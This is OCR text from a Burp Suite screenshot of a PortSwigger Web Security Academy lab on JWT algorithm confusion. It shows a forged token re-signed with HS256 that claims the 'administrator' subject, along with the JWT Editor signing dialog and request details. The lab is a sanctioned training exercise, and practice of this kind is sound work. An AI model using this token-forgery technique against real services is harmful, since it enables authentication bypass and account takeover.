 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
3 × +
Send Cancel < > Target: https://0aa600b50325917880e60d2700d00050.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI5MDM0MzU2Yi03ZmRiLTRlMjEtODM2MC1iYWZkNWZmNWY ...
Serialized JWT
pFlrkzdSGAwwS_
7t1eftUG0XQhNzT8MG8fbw54T8xCiDUzsfHWKhR8uAcLPncvqkGiutrAq6U5feMt8jB
LqW3SbFlnXoA59_F_
MFXUZtgcwzKFqKtgMQRjS048gT7dXoc8OEjAKJxVyFHZ2WwlfEa6Orp6p6is4KQv1
Nc-rweuxw1tN8qu6zihhdV2YVdSKQeqZODxS4DJZCm3XIj9h9YA
Copy Decrypt Verif
JWS JWE
Header
{
"kid": "9034356b-7fdb-4e21-8360-bafd5ff5f77d",
"alg": "HS256"
}
Format JSO
Compact
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683541074
}
Format JSON
Compact JSON
Signature
30 21 DC CF 35 06 5B 77 64 B4 E3 F9 4D 37 91 14
50 8B D2 23 17 5E 03 FD B7 01 7E 2E FC 1B C0 34
10 A7 17 DD C6 33 35 E6 CF AB 72 8F E0 81 3A 77
41 02 8E B2 76 7C 7D E9 2F 3C BE DA 43 4B 9A 2B
50 4E D8 E8 35 DE 02 0B 26 B4 94 10 55 37 03 92
0D D2 C9 10 ED AB F2 1C 4A 36 51 2A 44 34 3A 45
96 B9 33 75 21 80 C3 04 BF EE DD 5E 7E D5 06 D1
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
Web Sec
Academ
JWT
authentication
bypass via
algorithm
confusion
LAB Not solved
on
Home | My account
d in as an administrator
Signing Key
ad8a99d5-9452-47ab-be2b-2ea0210824f1 (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
2,550 bytes | 305 millis